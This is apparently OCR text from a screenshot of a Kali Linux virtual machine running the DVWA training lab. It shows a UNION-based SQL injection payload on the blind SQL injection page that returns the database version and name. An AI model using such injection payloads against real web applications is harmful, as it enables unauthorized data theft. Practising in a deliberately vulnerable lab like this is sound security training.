 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:59
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+version()%2Cdatabase()+%23&Submit=Submit#
My Dashboard - Micro... Natural Language Und... BuiltWith API Overview My products | WhoisX... Setting your API keys : ... Kali Linux Kali Tools Kali Docs Kali Forums
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT version(),database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT version(),database() #
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7